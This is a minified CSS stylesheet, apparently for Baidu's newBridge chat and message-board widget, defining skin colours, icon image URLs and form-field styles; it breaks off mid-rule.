src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge_lx .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge_lx .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge_lx .nb-icon-groups{border-top:0 !important}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-customer-icon-style .nb-icon-icon,#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge_lx .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge_lx .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge_lx .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge_lx .nodeName{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge_lx .nodePhone{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge_lx .nodeAddress{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge_lx .nodeMail{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge_lx .nodeExt{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}
#newBridge_lx .nb-nodeboard-base{height:auto;/*width:240px;*/border-radius:8px;z-index:3;box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:8px;background-color:#fff}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:46px;line-height:46px;font-size:14px;background-color:#4E6EF2;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:8px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:46px;padding-left:2px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:46px;width:34px;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMin.png');background-position:0 center;background-size:50%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMax.png');background-position:0 center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#303133}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#909399;height:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:216px;margin:8px auto}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:relative;color:#E64552;line-height:33px;width:315px;margin:8px auto 0px;}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:82%;height:58px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:10px 12px;resize:none;overflow:hidden;border:1px solid #DCDFE6;background-color:#fff;text-align:left;_line-height:12px;outline:0;border-radius:4px;font-size:12px;line-height:18px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form input::-webkit-input-placeholder,#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form textarea::-webkit-input-placeholder{color:#b0b4bb;font-size:12px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:33px;width:88%;line-height:32px;margin:8px auto 0;_margin:8px 0 0 -10px;border:1px solid #DCDFE6;position:relative;background-color:#fff;border-radius:4px;font-size:14px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:32px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff;border-radius:4px 0 0 4px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:272px;height:32px;line-height:32px;_overflow:hidden;border:none;display:inline-block;outline:0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:215px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#606266;height:32px;line-height:32px;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 36px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden;margin:2px 0;font-size:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:270px;background-color:#ededed}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:70%;position:absolute;top:35%;left:30%;margin-left:-60px;margin-top:-55px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#4E6EF2;text-align:center;line-height:32px;cursor:pointer}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:218px;margin:12px auto 0 10px;padding-bottom:12px;_margin-left:10px;overflow:hidden}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:32px;width:64px;line-height:32px;text-align:center;border-radius:4px;font-size:12px;color:#fff;cursor:pointer;float:right;background-color:#4E6EF2}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge_lx .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-nodeboard-left-bottom{left:20px;bottom:10px;top:auto;right:auto}#newBridge_lx .nb-nodeboard-right-bottom{right:20px;bottom:10px;top:auto;left:auto}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#4E6EF2 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-1{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop1.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-2{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop2.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop4.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop5.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop6.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop7.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop8.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop9.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4686E8 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4686E8}#newBridge_lx ins{display:block;text-decoration:none}#newBridge_lx .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge_lx .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #DCDFE6;border-radius:4px;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge_lx .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #DCDFE6;background:#fff;display:none;z-index:5}#newBridge_lx .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge_lx .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge_lx 